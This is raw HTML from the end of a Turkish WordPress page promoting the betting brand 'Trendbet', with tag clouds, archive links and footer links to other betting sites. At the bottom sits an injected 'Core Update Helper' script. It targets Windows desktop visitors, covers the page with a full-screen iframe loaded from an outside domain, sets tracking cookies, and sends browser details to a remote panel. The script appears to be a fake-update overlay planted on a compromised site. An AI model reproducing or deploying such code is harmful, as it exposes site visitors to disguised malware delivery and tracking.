<a href="https://www.trendbetgir.online/tag/trendbet-casino-oyunlari/" class="tag-cloud-link tag-link-199 tag-link-position-13" style="font-size: 12.935897435897pt;" aria-label="Trendbet Casino Oyunları (27 öge)">Trendbet Casino Oyunları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-gercek-adresi/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 14.012820512821pt;" aria-label="Trendbet gerçek adresi (36 öge)">Trendbet gerçek adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="trendbet giriş (87 öge)">trendbet giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 14.371794871795pt;" aria-label="Trendbet giriş adresi (40 öge)">Trendbet giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-yap/" class="tag-cloud-link tag-link-289 tag-link-position-17" style="font-size: 11.769230769231pt;" aria-label="Trendbet giriş yap (20 öge)">Trendbet giriş yap</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guvenilir-mi/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 14.910256410256pt;" aria-label="trendbet guvenilir mi? (46 öge)">trendbet guvenilir mi?</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel/" class="tag-cloud-link tag-link-228 tag-link-position-19" style="font-size: 9.8846153846154pt;" aria-label="Trendbet güncel (12 öge)">Trendbet güncel</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 12.487179487179pt;" aria-label="Trendbet güncel adresi (24 öge)">Trendbet güncel adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 15.897435897436pt;" aria-label="trendbet güncel giriş (59 öge)">trendbet güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kayit/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Trendbet kayıt (17 öge)">Trendbet kayıt</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kac-oldu/" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 11.769230769231pt;" aria-label="trendbet kaç oldu (20 öge)">trendbet kaç oldu</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil/" class="tag-cloud-link tag-link-42 tag-link-position-24" style="font-size: 9.8846153846154pt;" aria-label="Trendbet mobil (12 öge)">Trendbet mobil</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil-giris/" class="tag-cloud-link tag-link-89 tag-link-position-25" style="font-size: 8pt;" aria-label="Trendbet mobil giriş (7 öge)">Trendbet mobil giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-musteri-hizmetleri/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.2564102564103pt;" aria-label="Trendbet müşteri hizmetleri (10 öge)">Trendbet müşteri hizmetleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-nasil-bir-site/" class="tag-cloud-link tag-link-30 tag-link-position-27" style="font-size: 13.653846153846pt;" aria-label="trendbet nasıl bir site (33 öge)">trendbet nasıl bir site</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 13.653846153846pt;" aria-label="Trendbet para yatırma (33 öge)">Trendbet para yatırma</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-cekme/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 14.012820512821pt;" aria-label="trendbet para çekme (36 öge)">trendbet para çekme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyon/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Trendbet promosyon (11 öge)">Trendbet promosyon</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyonlari/" class="tag-cloud-link tag-link-99 tag-link-position-31" style="font-size: 11.948717948718pt;" aria-label="Trendbet promosyonları (21 öge)">Trendbet promosyonları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sitesi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.410256410256pt;" aria-label="trendbet sitesi (18 öge)">trendbet sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-slot/" class="tag-cloud-link tag-link-204 tag-link-position-33" style="font-size: 10.24358974359pt;" aria-label="Trendbet slot (13 öge)">Trendbet slot</a>
<a href="https://www.trendbetgir.online/tag/trendbet-spor-bahisleri/" class="tag-cloud-link tag-link-169 tag-link-position-34" style="font-size: 9.2564102564103pt;" aria-label="Trendbet Spor Bahisleri (10 öge)">Trendbet Spor Bahisleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-tv/" class="tag-cloud-link tag-link-141 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Trendbet TV (23 öge)">Trendbet TV</a>
<a href="https://www.trendbetgir.online/tag/trendbet-twitter/" class="tag-cloud-link tag-link-90 tag-link-position-36" style="font-size: 13.294871794872pt;" aria-label="Trendbet twitter (30 öge)">Trendbet twitter</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" class="tag-cloud-link tag-link-109 tag-link-position-37" style="font-size: 10.24358974359pt;" aria-label="Trendbet yeni adresi (13 öge)">Trendbet yeni adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 11.769230769231pt;" aria-label="Trendbet yeni giriş (20 öge)">Trendbet yeni giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris-adresi/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 8.4487179487179pt;" aria-label="Trendbet yeni giriş adresi (8 öge)">Trendbet yeni giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-guncel-giris/" class="tag-cloud-link tag-link-317 tag-link-position-40" style="font-size: 13.923076923077pt;" aria-label="Trendbet yeni güncel giriş (35 öge)">Trendbet yeni güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odemeler/" class="tag-cloud-link tag-link-122 tag-link-position-41" style="font-size: 8.4487179487179pt;" aria-label="Trendbet ödemeler (8 öge)">Trendbet ödemeler</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odeme-yontemleri/" class="tag-cloud-link tag-link-72 tag-link-position-42" style="font-size: 9.8846153846154pt;" aria-label="Trendbet ödeme yöntemleri (12 öge)">Trendbet ödeme yöntemleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-uyelik/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 11.769230769231pt;" aria-label="Trendbet üyelik (20 öge)">Trendbet üyelik</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayet/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 13.923076923077pt;" aria-label="Trendbet şikayet (35 öge)">Trendbet şikayet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayetvar/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 11.948717948718pt;" aria-label="Trendbet şikayetvar (21 öge)">Trendbet şikayetvar</a></div>
</aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Arşivler</h2>
			<ul>
					<li><a href='https://www.trendbetgir.online/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/03/'>Mart 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/03/'>Mart 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/07/'>Temmuz 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/06/'>Haziran 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/05/'>Mayıs 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/04/'>Nisan 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/03/'>Mart 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/02/'>Şubat 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/01/'>Ocak 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2020/12/'>Aralık 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/11/'>Kasım 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/10/'>Ekim 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/09/'>Eylül 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/08/'>Ağustos 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/07/'>Temmuz 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/06/'>Haziran 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/05/'>Mayıs 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/04/'>Nisan 2020</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3143545a5d505c71504743504248505c50435a5445585f561f525e5c">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://ronesansbetguncel.com">ronesansbet</a> | <a href="https://betosferadresi.com">betosfer</a> | <a href="https://meritkingkayit.com">meritking</a> | <a href="https://erisbet.org">erisbet</a> | <a href="https://celtabitadresi.com">celtabit</a> | <a href="https://no1bahis.net">no1bahis</a> | <a href="https://lotobetsikayet.com">lotobet</a> | <a href="https://darkbetadresi.com">darkbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/3e3567c99606fbd59b8c6cd17b8169d2", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://www.trendbetgir.online/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8f92ff480804ba9b83ae69d146e1add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>